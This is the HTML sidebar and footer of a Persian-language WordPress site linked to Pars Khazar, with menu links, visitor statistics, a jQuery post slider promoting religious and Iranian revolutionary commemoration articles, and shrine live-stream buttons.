<div style="text-align: center;"><center><a href="http://eslahnw.ir/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="thumbnail aligncenter" style="max-width: 100%;" src="https://papkh.com/wp-content/uploads/2015/02/%D8%B3%DB%8C%D8%AF%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D8%A8%D8%A7%D9%82%DB%8C-%D8%A7%D8%B3%D8%AD%D8%A7%D9%82%DB%8C.jpg" width="160" height="35" /></a></center></div>
</li>
</ul>
</li>
</ul>
</div>
<div class="amir-menu">
<ul>
<li>
<div style="text-align: center;">سايت پارس خزر</div>
<ul>
<li>
<div style="text-align: center;"><a href="https://www.parskhazar.com/" target="_blank" rel="noopener">سايت پارس خزر</a></div>
</li>
<li>
<div style="text-align: center;"><a href="https://www.parskhazar.com/shop/" target="_blank" rel="noopener">فروشگاه الکترونيکی</a></div>
</li>
<li>
<div style="text-align: center;"><a href="http://parskhazardc.com/fa/index/index" target="_blank" rel="noopener">شرکت پخش پارس خزر</a></div>
</li>
<li>
<div style="text-align: center;"><a href="https://www.aparat.com/parskhazar" target="_blank" rel="noopener">رسانه تصویری تبلیغاتی</a></div>
</li>
<li>
<div style="text-align: center;"><a href="https://www.parskhazar.com/contact-suggestions-and-critics/" target="_blank" rel="noopener">پيشنهادات و انتقادات</a></div>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
		</li><li id="text-95" class="widget widget_text">			<div class="textwidget"><br />
<hr style="height: 1px; width: 180px;" size="1" width="2" />




<p style="text-align: center;"><span style="font-size: medium; color: #ffff00;"><b>آمار بازدید از سایت</b> </span></p>

</div>
		</li><li id="wp_statistics_widget-2" class="widget widget_wp_statistics_widget"><h2 class="widgettitle"></h2><ul><li><label>بازدیدکنندگان آنلاین:&nbsp;</label>0</li><li><label>بازدیدهای امروز:&nbsp;</label>6</li><li><label>بازدیدهای دیروز:&nbsp;</label>86</li><li><label>کل بازدیدها:&nbsp;</label>1,425</li><li><label>بازدید این صفحه:&nbsp;</label>10</li><li><label>کل نوشته‌ها:&nbsp;</label>292</li></ul></li><li id="text-137" class="widget widget_text">			<div class="textwidget"><hr style="height: 1px; width: 180px;" size="1" width="2" />
</div>
		</li></ul>
<div class="sidebaradbox">
</div>
</div>
</div>
</div></div>
<link rel="stylesheet" href="https://papkh.com/wp-content/themes/Wordpress%20Islam/css/htm.css" type="text/css"/>
<script src="https://papkh.com/wp-content/themes/Wordpress%20Islam/js/wow.min_.js"></script><script>new WOW().init();</script>
<link rel="stylesheet" href="https://papkh.com/wp-content/themes/Wordpress%20Islam/css/php.css" type="text/css"/>
<script src="https://papkh.com/wp-content/themes/Wordpress%20Islam/js/titel-sabz.js"></script>
<script src="https://papkh.com/wp-content/themes/Wordpress%20Islam/so/so.js"></script>
<script src="https://papkh.com/wp-content/themes/Wordpress%20Islam/js/c.js"></script>
<div class="span-24"><h2 id="Live"></h2>
<br><br><br><br><br><br><br><br>
<div id="footer">
<center><div data-wow-duration="1.8s" class="wow fadeInDownBig"><div class="vms hvr-bounce-in"><center><a href="https://papkh.com/?p=14888" target="_blank" rel="noopener"><img class="aligncenter wp-image-14901 size-full" title="زیارت مجازی سه بعدی حرم امام حسین (ع)" src="https://papkh.com/wp-content/uploads/2023/03/زیارت-مجازی-سه-بعدی-حرم-امام-حسین-ع.gif" alt="" width="354" height="75" /><center></a></div></div></center>
<br>
<br>
<br>
<br>
<center>
<table style="height: 10px;" width="100">
<tbody>
<tr>
<td>
<center><div data-wow-duration="1.0s" class="wow fadeInDownBig"><div class="vms hvr-bounce-in">
<center><a href="" title="پخش زنده ضريح مطهر حرم امام رضا عليه السلام"><img class="sg-popup-id-14783" onmouseover="mouseoversound3.playclip()"src="https://papkh.com/wp-content/themes/Wordpress%20Islam/images/imam-reza.png" data-popup-id="14783" onclick="clicksound4.playclip()" width="140" height="69"/></center></a></div></center></td></div>
<td>
<center><div data-wow-duration="1.2s" class="wow fadeInDownBig"><div class="vms hvr-bounce-in">
<center><a href="" title="پخش زنده حرم حضرت عباس عليه السلام"><img class="sg-popup-id-14779" onmouseover="mouseoversound.playclip()"src="https://papkh.com/wp-content/themes/Wordpress%20Islam/images/hazrat.Abbas_.png" data-popup-id="14779" onclick="clicksound.playclip()" width="140" height="69"/></center></a></div></center></td></div>
<td>
<center><div data-wow-duration="1.4s" class="wow fadeInDownBig"><div class="vms hvr-bounce-in">
<center><a href="" title="پخش زنده حرم امام حسين عليه السلام"><img class="sg-popup-id-14780" onmouseover="mouseoversound2.playclip()"src="https://papkh.com/wp-content/themes/Wordpress%20Islam/images/amam.hossein.png" data-popup-id="14780" onclick="clicksound2.playclip()" width="140" height="69"/></center></a></div></center></td></div>
<td>
<center><div data-wow-duration="1.6s" class="wow fadeInDownBig"><div class="vms hvr-bounce-in">
<center><a href=""title="پخش زنده حرم امام رضا علیه السلام صحن انقلاب اسلامی"><img class="sg-popup-id-14782" onmouseover="mouseoversound3.playclip()"src="https://papkh.com/wp-content/themes/Wordpress%20Islam/images/imam-reza.png" data-popup-id="14782"oncli ck="clicksound4.playclip()" width="140" height="69"/></center></a></div></center></td></div>
</tr>
</tbody>
</table>
</center>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<div data-wow-duration="1.7s" class="wow zoomInUp">
<div class="vms hvr-wobble-skew"><!--Automatic Image Slider w/ CSS & jQuery with some customization--><script type="text/javascript">
	$j = jQuery.noConflict();
	$j(document).ready(function() {$j("#rps .paging").show();$j("#rps .paging a:first").addClass("active");
	
	$j(".slide").css({"width" : 810});
	$j("#rps .window").css({"width" : 810});
	$j("#rps .window").css({"height" : 200});

	$j("#rps .col").css({"width" : 200.5});
	$j("#rps .col").css({"height" : 196});
	$j("#rps .col p.post-title span").css({"color" : "#ffffff"});
	$j("#rps .post-date").css({"top" : 180});
	$j("#rps .post-date").css({"width" : 190.5});$j("#rps .col p.post-title").css({"background-color" : "#7cb41b"});var imageWidth = $j("#rps .window").width();
	//var imageSum = $j("#rps .slider div").size();
	var imageReelWidth = imageWidth * 5;
	
	//Adjust the image reel to its new size
	$j("#rps .slider").css({"width" : imageReelWidth});

	//Paging + Slider Function
	rotate = function(){	
		var triggerID = $active.attr("rel") - 1; //Get number of times to slide
		//alert(triggerID);
		var sliderPosition = triggerID * imageWidth; //Determines the distance the image reel needs to slide

		$j("#rps .paging a").removeClass("active"); 
		$active.addClass("active");
		
		//Slider Animation
		$j("#rps .slider").stop(true,false).animate({ 
			left: -sliderPosition
		}, 500 );
	}; 
	var play;
	//Rotation + Timing Event
	rotateSwitch = function(){		
		play = setInterval(function(){ //Set timer - this will repeat itself every 3 seconds
			$active = $j("#rps .paging a.active").next();
			if ( $active.length === 0) { //If paging reaches the end...
				$active = $j("#rps .paging a:first"); //go back to first
			}
			rotate(); //Trigger the paging and slider function
		}, 5000);
	};
	
	rotateSwitch(); //Run function on launch
	
	//On Hover
	$j("#rps .slider a").hover(function() {
		clearInterval(play); //Stop the rotation
	}, function() {
		rotateSwitch(); //Resume rotation
	});	
	
	//On Click
	$j("#rps .paging a").click(function() {	
		$active = $j(this); //Activate the clicked paging
		//Reset Timer
		clearInterval(play); //Stop the rotation
		rotate(); //Trigger rotation immediately
		rotateSwitch(); // Resume rotation
		return false; //Prevent browser jump to link anchor
	});	
});

</script><div id="rps">
            <div class="window">	
                <div class="slider"><div class="slide"><div class="col"><p class="post-title"><a href="https://papkh.com/12111/%db%b2%db%b2%d8%a8%d9%87%d9%85%d9%86-%d8%b1%d9%88%d8%b2-%d9%be%db%8c%d8%b1%d9%88%d8%b2%db%8c-%d8%a7%d9%86%d9%82%d9%84%d8%a7%d8%a8-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/"><span>۲۲بهمن روز پیروزی انقلاب اسلامی ایران. روز شمار بهمن ۵۷ در یک نگاه</span></a></p><p class="slider-content-img"><a href="https://papkh.com/12111/%db%b2%db%b2%d8%a8%d9%87%d9%85%d9%86-%d8%b1%d9%88%d8%b2-%d9%be%db%8c%d8%b1%d9%88%d8%b2%db%8c-%d8%a7%d9%86%d9%82%d9%84%d8%a7%d8%a8-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/"><center><img src="/wp-content/uploads/2021/02/۲۲بهمن-روز-پیروزی-انقلاب-اسلامی-ایران-1.gif" alt="۲۲بهمن روز پیروزی انقلاب اسلامی ایران. روز شمار بهمن ۵۷ در یک نگاه" /></center></a></p></div><div class="col"><p class="post-title"><a href="https://papkh.com/3537/%d9%85%d9%87%d9%85%e2%80%8c%d8%aa%d8%b1%db%8c%d9%86-%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d8%a7%d8%aa-%db%b2%db%b1-%d9%88-%db%b2%db%b2-%d8%a8%d9%87%d9%85%d9%86-%db%b1%db%b3%db%b5%db%b7-%d8%a8%d9%87-%d8%b1/"><span>مهم‌ترین اتفاقات ۲۱ و ۲۲ بهمن ۱۳۵۷ به روایت مرکز اسناد انقلاب</span></a></p><p class="slider-content-img"><a href="https://papkh.com/3537/%d9%85%d9%87%d9%85%e2%80%8c%d8%aa%d8%b1%db%8c%d9%86-%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d8%a7%d8%aa-%db%b2%db%b1-%d9%88-%db%b2%db%b2-%d8%a8%d9%87%d9%85%d9%86-%db%b1%db%b3%db%b5%db%b7-%d8%a8%d9%87-%d8%b1/"><center><img src="/wp-content/uploads/2014/02/22-5.jpg" alt="مهم‌ترین اتفاقات ۲۱ و ۲۲ بهمن ۱۳۵۷ به روایت مرکز اسناد انقلاب" /></center></a></p></div><div class="col"><p class="post-title"><a href="https://papkh.com/12349/%d9%88%d9%84%d8%a7%d8%af%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d9%82%d8%a7%d8%a6%d9%85-%d8%b9%d8%ac%d9%84-%d8%a7%d9%84%d9%84%d9%87-%d8%aa%d8%b9%d8%a7%d9%84%db%8c-%d9%81%d8%b1%d8%ac%d9%87-%d9%88-%d8%ac%d8%b4/"><span>ولادت حضرت قائم عجل الله تعالی فرجه و جشن نیمه شعبان.</span></a></p><p class="slider-content-img"><a href="https://papkh.com/12349/%d9%88%d9%84%d8%a7%d8%af%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d9%82%d8%a7%d8%a6%d9%85-%d8%b9%d8%ac%d9%84-%d8%a7%d9%84%d9%84%d9%87-%d8%aa%d8%b9%d8%a7%d9%84%db%8c-%d9%81%d8%b1%d8%ac%d9%87-%d9%88-%d8%ac%d8%b4/"><center><img src="/wp-content/uploads/2015/05/امام-مهدی-ع-1.jpg" alt="ولادت حضرت قائم عجل الله تعالی فرجه و جشن نیمه شعبان." /></center></a></p></div><div class="col"><p class="post-title"><a href="https://papkh.com/12067/%d9%85%d9%82%d8%a7%d9%84%d9%87-%d8%af%d9%87%d9%87-%d9%81%d8%ac%d8%b1-%db%b1%db%b2%d8%a8%d9%87%d9%85%d9%86-%d8%a8%d8%a7%d8%b2%da%af%d8%b4%d8%aa-%d8%a7%d9%85%d8%a7%d9%85-%d8%ae%d9%85%db%8c%d9%86%db%8c/"><span>مقاله دهه فجر ۱۲بهمن بازگشت امام خمینی (ره) به ایران</span></a></p><p class="slider-content-img"><a href="https://papkh.com/12067/%d9%85%d9%82%d8%a7%d9%84%d9%87-%d8%af%d9%87%d9%87-%d9%81%d8%ac%d8%b1-%db%b1%db%b2%d8%a8%d9%87%d9%85%d9%86-%d8%a8%d8%a7%d8%b2%da%af%d8%b4%d8%aa-%d8%a7%d9%85%d8%a7%d9%85-%d8%ae%d9%85%db%8c%d9%86%db%8c/"><center><img src="/wp-content/uploads/2014/02/dahe.jpg" alt="مقاله دهه فجر ۱۲بهمن بازگشت امام خمینی (ره) به ایران" /></center></a></p></div><div class="clr"></div>
				</div><div class="slide"><div class="col"><p class="post-title"><a href="https://papkh.com/12341/%d8%b2%d9%86%d8%af%da%af%db%8c%d9%86%d8%a7%d9%85%d9%87-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%b9%d9%84%db%8c-%d8%a7%da%a9%d8%a8%d8%b1-%d8%b9%d9%84%db%8c%d9%87-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85/"><span>زندگینامه حضرت علی اکبر علیه السلام، روز جوان</span></a></p><p class="slider-content-img"><a href="https://papkh.com/12341/%d8%b2%d9%86%d8%af%da%af%db%8c%d9%86%d8%a7%d9%85%d9%87-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%b9%d9%84%db%8c-%d8%a7%da%a9%d8%a8%d8%b1-%d8%b9%d9%84%db%8c%d9%87-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85/"><center><img src="/wp-content/uploads/2015/05/حضرت-علی-اکبر-علیه-السلام-1.jpg" alt="زندگینامه حضرت علی اکبر علیه السلام، روز جوان" /></center></a></p></div><div class="col"><p class="post-title"><a href="https://papkh.com/12270/%d9%85%d8%ae%d8%aa%d8%b5%d8%b1%db%8c-%d8%a7%d8%b2-%d8%b2%d9%86%d8%af%da%af%d8%a7%d9%86%db%8c-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%a7%d9%85%d8%a7%d9%85-%d8%b3%d8%ac%d8%a7%d8%af%d8%b9/"><span>مختصری از زندگانی حضرت امام سجاد(ع)</span></a></p><p class="slider-content-img"><a href="https://papkh.com/12270/%d9%85%d8%ae%d8%aa%d8%b5%d8%b1%db%8c-%d8%a7%d8%b2-%d8%b2%d9%86%d8%af%da%af%d8%a7%d9%86%db%8c-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%a7%d9%85%d8%a7%d9%85-%d8%b3%d8%ac%d8%a7%d8%af%d8%b9/"><center><img src="/wp-content/uploads/2015/05/امام-سجادع-1.jpg" alt="مختصری از زندگانی حضرت امام سجاد(ع)" /></center></a></p></div><div class="col"><p class="post-title"><a href="https://papkh.com/12255/%d9%88%d9%84%d8%a7%d8%af%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%a7%d8%a8%d9%88%d8%a7%d9%84%d9%81%d8%b6%d9%84-%d8%b9%d9%84%db%8c%d9%87-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d9%88-%d8%b1%d9%88%d8%b2-%d8%ac/"><span>ولادت حضرت ابوالفضل علیه السلام و روز جانباز</span></a></p><p class="slider-content-img"><a href="https://papkh.com/12255/%d9%88%d9%84%d8%a7%d8%af%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%a7%d8%a8%d9%88%d8%a7%d9%84%d9%81%d8%b6%d9%84-%d8%b9%d9%84%db%8c%d9%87-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d9%88-%d8%b1%d9%88%d8%b2-%d8%ac/"><center><img src="/wp-content/uploads/2015/05/روز-جانباز-6.jpg" alt="ولادت حضرت ابوالفضل علیه السلام و روز جانباز" /></center></a></p></div><div class="col"><p class="post-title"><a href="https://papkh.com/12242/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%a8%d8%a7-%d8%b3%d8%b9%d8%a7%d8%af%d8%aa-%d8%b3%d8%a7%d9%84%d8%a7%d8%b1-%d8%b4%d9%87%db%8c%d8%af%d8%a7%d9%86-%d8%a7%d9%85%d8%a7%d9%85-%d8%ad%d8%b3%db%8c%d9%86-%d8%b9/"><span>میلاد با سعادت سالار شهیدان امام حسین علیه السلام روز پاسدار</span></a></p><p class="slider-content-img"><a href="https://papkh.com/12242/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%a8%d8%a7-%d8%b3%d8%b9%d8%a7%d8%af%d8%aa-%d8%b3%d8%a7%d9%84%d8%a7%d8%b1-%d8%b4%d9%87%db%8c%d8%af%d8%a7%d9%86-%d8%a7%d9%85%d8%a7%d9%85-%d8%ad%d8%b3%db%8c%d9%86-%d8%b9/"><center><img src="/wp-content/uploads/2015/05/امام-حسین-3.jpg" alt="میلاد با سعادت سالار شهیدان امام حسین علیه السلام روز پاسدار" /></center></a></p></div><div class="clr"></div>
				</div><div class="slide"><div class="col"><p class="post-title"><a href="https://papkh.com/12206/%d9%85%d8%a8%d8%b9%d8%ab-%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%da%a9%d8%b1%d9%85-%d8%b5-%d9%a2%d9%a7-%d8%b1%d8%ac%d8%a8/"><span>مبعث رسول اکرم (ص) [ ٢٧ رجب ]</span></a></p><p class="slider-content-img"><a href="https://papkh.com/12206/%d9%85%d8%a8%d8%b9%d8%ab-%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%da%a9%d8%b1%d9%85-%d8%b5-%d9%a2%d9%a7-%d8%b1%d8%ac%d8%a8/"><center><img src="/wp-content/uploads/2015/05/بعثت-پیامبر-اعظمص-1.jpg" alt="مبعث رسول اکرم (ص) [ ٢٧ رجب ]" /></center></a></p></div><div class="col"><p class="post-title"><a href="https://papkh.com/12194/%d8%b4%d9%87%d8%a7%d8%af%d8%aa-%d8%a7%d9%85%d8%a7%d9%85-%d9%85%d9%88%d8%b3%db%8c-%da%a9%d8%a7%d8%b8%d9%85-%d8%b9%d9%84%db%8c%d9%87-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85/"><span>شهادت امام موسی کاظم علیه السلام</span></a></p><p class="slider-content-img"><a href="https://papkh.com/12194/%d8%b4%d9%87%d8%a7%d8%af%d8%aa-%d8%a7%d9%85%d8%a7%d9%85-%d9%85%d9%88%d8%b3%db%8c-%da%a9%d8%a7%d8%b8%d9%85-%d8%b9%d9%84%db%8c%d9%87-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85/"><center><img src="/wp-content/uploads/2015/05/امام-موسی-کاظم-2.jpg" alt="شهادت امام موسی کاظم علیه السلام" /></center></a></p></div><div class="col"><p class="post-title"><a href="https://papkh.com/12173/%d9%88%d9%81%d8%a7%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%b2%db%8c%d9%86%d8%a8-%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%84%db%8c%d9%87%d8%a7/"><span>وفات حضرت زینب سلام الله علیها</span></a></p><p class="slider-content-img"><a href="https://papkh.com/12173/%d9%88%d9%81%d8%a7%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%b2%db%8c%d9%86%d8%a8-%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%84%db%8c%d9%87%d8%a7/"><center><img src="/wp-content/uploads/2015/05/یا-زینب.jpg" alt="وفات حضرت زینب سلام الله علیها" /></center></a></p></div><div class="col"><p class="post-title"><a href="https://papkh.com/9927/%d8%a2%d8%b3%d9%85%d8%a7%d9%86%db%8c%e2%80%8c%d8%b4%d8%af%d9%86-%d8%b3%d8%b1%d8%af%d8%a7%d8%b1-%d8%b3%d8%b1%d8%a7%d9%81%d8%b1%d8%a7%d8%b2-%d8%a7%d8%b3%d9%84%d8%a7%d9%85-%d8%b3%d9%be%d9%87%d8%a8%d8%af/"><span>آسمانی‌شدن سردار سرافراز اسلام سپهبد شهید حاج قاسم سلیمانی</span></a></p><p class="slider-content-img"><a href="https://papkh.com/9927/%d8%a2%d8%b3%d9%85%d8%a7%d9%86%db%8c%e2%80%8c%d8%b4%d8%af%d9%86-%d8%b3%d8%b1%d8%af%d8%a7%d8%b1-%d8%b3%d8%b1%d8%a7%d9%81%d8%b1%d8%a7%d8%b2-%d8%a7%d8%b3%d9%84%d8%a7%d9%85-%d8%b3%d9%be%d9%87%d8%a8%d8%af/"><center><img src="/wp-content/uploads/2020/01/قاسم-سلیمانی.gif" alt="آسمانی‌شدن سردار سرافراز اسلام سپهبد شهید حاج قاسم سلیمانی" /></center></a></p></div><div class="clr"></div>
				</div><div class="slide"><div class="col"><p class="post-title"><a href="https://papkh.com/12157/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%a7%d9%85%d8%a7%d9%85-%d8%b9%d9%84%db%8c-%d8%b9%d9%84%db%8c%d9%87-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d9%88-%d8%b1%d9%88%d8%b2-%d9%be%d8%af%d8%b1/"><span>میلاد امام علی علیه السلام و روز پدر</span></a></p><p class="slider-content-img"><a href="https://papkh.com/12157/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%a7%d9%85%d8%a7%d9%85-%d8%b9%d9%84%db%8c-%d8%b9%d9%84%db%8c%d9%87-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d9%88-%d8%b1%d9%88%d8%b2-%d9%be%d8%af%d8%b1/"><center><img src="/wp-content/uploads/2016/04/میلاد-امام-علی-علیه-السلام-1.gif" alt="میلاد امام علی علیه السلام و روز پدر" /></center></a></p></div><div class="col"><p class="post-title"><a href="https://papkh.com/12152/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%a7%d9%85%d8%a7%d9%85-%d9%85%d8%ad%d9%85%d8%af%d8%aa%d9%82%db%8c-%d8%b9%d9%84%db%8c%d9%87-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%a7%d9%85-%d8%ac%d9%88/"><span>میلاد امام محمد تقی علیه السلام. امام جواد(ع)</span></a></p><p class="slider-content-img"><a href="https://papkh.com/12152/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%a7%d9%85%d8%a7%d9%85-%d9%85%d8%ad%d9%85%d8%af%d8%aa%d9%82%db%8c-%d8%b9%d9%84%db%8c%d9%87-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%a7%d9%85-%d8%ac%d9%88/"><center><img src="/wp-content/uploads/2016/04/امام-محمدتقی-علیه-السلام-1.gif" alt="میلاد امام محمد تقی علیه السلام. امام جواد(ع)" /></center></a></p></div><div class="col"><p class="post-title"><a href="https://papkh.com/5617/%d9%85%d8%b1%d8%af%d9%85-%d8%af%d8%b1-%db%b9%d8%af%db%8c-%d8%a8%d8%b3%d8%a7%d8%b7-%d9%81%d8%aa%d9%86%d9%87-%d8%b1%d8%a7-%d8%ac%d9%85%d8%b9-%da%a9%d8%b1%d8%af%d9%86%d8%af/"><span>مردم در ۹دی بساط فتنه را جمع کردند</span></a></p><p class="slider-content-img"><a href="https://papkh.com/5617/%d9%85%d8%b1%d8%af%d9%85-%d8%af%d8%b1-%db%b9%d8%af%db%8c-%d8%a8%d8%b3%d8%a7%d8%b7-%d9%81%d8%aa%d9%86%d9%87-%d8%b1%d8%a7-%d8%ac%d9%85%d8%b9-%da%a9%d8%b1%d8%af%d9%86%d8%af/"><center><img src="/wp-content/uploads/2014/12/9.دی.png" alt="مردم در ۹دی بساط فتنه را جمع کردند" /></center></a></p></div><div class="col"><p class="post-title"><a href="https://papkh.com/12145/%d8%b4%d9%87%d8%a7%d8%af%d8%aa-%d8%a7%d9%85%d8%a7%d9%85-%d8%b9%d9%84%db%8c-%d8%a7%d9%84%d9%86%d9%82%db%8c-%d8%a7%d9%84%d9%87%d8%a7%d8%af%db%8c/"><span>شهادت امام علی النقی الهادی</span></a></p><p class="slider-content-img"><a href="https://papkh.com/12145/%d8%b4%d9%87%d8%a7%d8%af%d8%aa-%d8%a7%d9%85%d8%a7%d9%85-%d8%b9%d9%84%db%8c-%d8%a7%d9%84%d9%86%d9%82%db%8c-%d8%a7%d9%84%d9%87%d8%a7%d8%af%db%8c/"><center><img src="/wp-content/uploads/2016/04/شهادت-امام-علی-النقی-الهادی-1.gif" alt="شهادت امام علی النقی الهادی" /></center></a></p></div><div class="clr"></div>
				</div><div class="slide"><div class="col"><p class="post-title"><a href="https://papkh.com/12138/%d8%b2%d9%86%d8%af%da%af%db%8c%d9%86%d8%a7%d9%85%d9%87-%d8%a7%d9%85%d8%a7%d9%85-%d8%a8%d8%a7%d9%82%d8%b1-%d8%b9%d9%84%db%8c%d9%87-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85/"><span>زندگینامه امام باقر علیه السلام</span></a></p><p class="slider-content-img"><a href="https://papkh.com/12138/%d8%b2%d9%86%d8%af%da%af%db%8c%d9%86%d8%a7%d9%85%d9%87-%d8%a7%d9%85%d8%a7%d9%85-%d8%a8%d8%a7%d9%82%d8%b1-%d8%b9%d9%84%db%8c%d9%87-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85/"><center><img src="/wp-content/uploads/2015/04/امام-محمد-باقر-علیه-السلام.jpg" alt="زندگینامه امام باقر علیه السلام" /></center></a></p></div><div class="col"><p class="post-title"><a href="https://papkh.com/12077/%d9%88%d9%84%d8%a7%d8%af%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b2%d9%87%d8%b1%d8%a7-%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%84%db%8c%d9%87%d8%a7-%d9%88/"><span>ولادت حضرت فاطمه زهرا سلام الله علیها و روز مادر ( روز زن )</span></a></p><p class="slider-content-img"><a href="https://papkh.com/12077/%d9%88%d9%84%d8%a7%d8%af%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b2%d9%87%d8%b1%d8%a7-%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%84%db%8c%d9%87%d8%a7-%d9%88/"><center><img src="/wp-content/uploads/2015/04/ولادت-حضرت-فاطمه-زهرا-سلام-الله-عليها-1.jpg" alt="ولادت حضرت فاطمه زهرا سلام الله علیها و روز مادر ( روز زن )" /></center></a></p></div><div class="col"><p class="post-title"><a href="https://papkh.com/3121/%d9%85%db%8c%d8%b1%d8%b2%d8%a7-%da%a9%d9%88%da%86%da%a9-%d8%ac%d9%86%da%af%d9%84%db%8c-%d9%88-%d8%a8%d8%ae%d8%b4-%d9%be%d9%86%d9%87%d8%a7%d9%86-%d8%b4%d8%ae%d8%b5%db%8c%d8%aa-%d8%b1%d9%88%d8%ad%d8%a7/"><span>میرزا کوچک جنگلی و بخش پنهان شخصیت روحانی وی</span></a></p><p class="slider-content-img"><a href="https://papkh.com/3121/%d9%85%db%8c%d8%b1%d8%b2%d8%a7-%da%a9%d9%88%da%86%da%a9-%d8%ac%d9%86%da%af%d9%84%db%8c-%d9%88-%d8%a8%d8%ae%d8%b4-%d9%be%d9%86%d9%87%d8%a7%d9%86-%d8%b4%d8%ae%d8%b5%db%8c%d8%aa-%d8%b1%d9%88%d8%ad%d8%a7/"><center><img src="/wp-content/uploads/2013/12/34_896.jpg" alt="میرزا کوچک جنگلی و بخش پنهان شخصیت روحانی وی" /></center></a></p></div><div class="col"><p class="post-title"><a href="https://papkh.com/11824/%d8%a2%d8%b4%d9%86%d8%a7%db%8c%db%8c-%d8%a8%d8%a7-%d8%b1%d9%88%d8%b2-%d8%a8%d8%b3%db%8c%d8%ac-%d9%81%d8%b1%d9%85%d8%a7%d9%86-%d8%aa%d8%a7%d8%b1%db%8c%d8%ae%db%8c-%d8%a7%d9%85%d8%a7%d9%85-%d8%ae%d9%85/"><span>آشنایی با روز بسیج فرمان تاریخی امام خمینی (ره) ۵ آذر سال ۱۳۵۸</span></a></p><p class="slider-content-img"><a href="https://papkh.com/11824/%d8%a2%d8%b4%d9%86%d8%a7%db%8c%db%8c-%d8%a8%d8%a7-%d8%b1%d9%88%d8%b2-%d8%a8%d8%b3%db%8c%d8%ac-%d9%81%d8%b1%d9%85%d8%a7%d9%86-%d8%aa%d8%a7%d8%b1%db%8c%d8%ae%db%8c-%d8%a7%d9%85%d8%a7%d9%85-%d8%ae%d9%85/"><center><img src="/wp-content/uploads/2015/11/روز-بسیج-1.jpg" alt="آشنایی با روز بسیج فرمان تاریخی امام خمینی (ره) ۵ آذر سال ۱۳۵۸" /></center></a></p></div><div class="clr"></div>
				</div>
                </div>
            </div>
            <div class="paging"><a href="#" rel="1">1</a><a href="#" rel="2">2</a><a href="#" rel="3">3</a><a href="#" rel="4">4</a><a href="#" rel="5">5</a></div>
        </div><div class="rps-clr"></div></div></div>
<br>
<br>
<br>
<br>
<br>
<br>
<div data-wow-duration="2s" class="wow zoomInUp"><div class="vms hvr-bounce-in">
<a title="نماهنگ بیانات رهبری. اهمیت و آثار خرید کالای ایرانی" rel="noreferrer" href="https://idc0-cdn0.khamenei.ir/ndata/news/39490/13970210_18030.mp4" class="vp-a vp-mp4-type vp-modal-click vp-modal-click_shortcode vp-has-img"><img class="vp-img" src="https://papkh.com/wp-content/themes/Wordpress%20Islam/images/kalairani.png"></a></div></div>
<br>
<br>
<br>
<br>
<br>
<div data-wow-duration="0.9s" class="wow fadeInDownBig">
<center>
<table style="height: 100px;" width="640">
<tbody>
<tr>
<td>
<center><div class="vms hvr-bounce-in"><img title="کد QR آدرس سایت" src="https://papkh.com/wp-content/themes/Wordpress%20Islam/images/papkh.com_.gif" width="105" height="104"/></div></center>
</td>
<td>
<center><div class="vms hvr-bounce-in"><a  href="https://papkh.com/?p=14100" target="_blank"title="شهدای پارس خزر"><img  src="https://papkh.com/wp-content/themes/Wordpress%20Islam/images/httpspapkh.comp=14100.jpg" alt="" width="105" height="105" /></a></div></center>
</td>
<td>
<center><div class="vms hvr-bounce-in"><a  href="http://qr-code.ir/download/files/QRcode_Scan_2.4-(www.qr-code.ir).apk"title="دریافت برنامه کد خوان  برای تلفن  همراه و تبلت  دارای سیستم عامل اندروید"><img  src="https://papkh.com/wp-content/themes/Wordpress%20Islam/images/papkh.com_2..gif" alt="" width="105" height="103" /></a></div></center>
</td>
</tr>
